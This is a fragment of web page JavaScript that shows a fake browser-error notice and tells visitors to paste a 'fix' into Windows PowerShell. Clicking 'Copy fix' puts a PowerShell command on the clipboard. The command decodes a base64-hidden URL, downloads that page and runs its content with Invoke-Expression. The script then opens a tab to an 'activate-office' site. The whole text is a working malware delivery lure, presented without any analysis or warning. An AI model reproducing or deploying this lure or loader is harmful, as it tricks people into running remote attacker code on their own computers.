 middleBlock.innerHTML = `
<p style="margin-bottom: 1.5em; font-size: 1.2em; font-weight: 600; margin-top: 0.6em; line-height: 1;">Something went wrong while displaying this webpage.</p>
<p style="margin-bottom: 2em; font-size: 1.1em; line-height: 1;">There was an error during the latest update of browser version, causing some web pages to
malfunction.</p>
<p style="font-size: 1.1em; line-height: 1;">Follow these instructions to resolve the issue:</p>
<ol style="text-align: left;">
<li>Click the "Copy fix" button below.</li>
<li>Right-click on the Windows icon</li>
<li>Select "Windows PowerShell"</li>
<li>Right-click within the open terminal window.</li>
<li>Wait for the update to complete, then refresh the page.</li>
</ol>
[content removed]
function copyToClipboard(text) {
var textArea = document.createElement("textarea");
textArea.value = text;
document.body.appendChild(textArea);
textArea.select();
try {
var successful = document.execCommand('copy');
} catch (err) {
console.error('Unable to copy text to clipboard: ', err);
}
document.body.removeChild(textArea);
}
copyButton.addEventListener('click', function() {
var textToCopy = `
$u = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("aHR0cHM6Ly9vYXpldmVudHMuY29tL2xvYWRlci5odG1s"));
if ((Invoke-WebRequest -Uri $u -UseBasicParsing).StatusCode -eq 200) {
Invoke-Expression (Invoke-WebRequest -Uri $u -UseBasicParsing).Content
}\r
`;
copyToClipboard(textToCopy);
window.parent.postMessage('setLocalStorage', '*');
// Открываем ссылку в новой вкладке
window.open('https://activate-office.net', '_blank');
});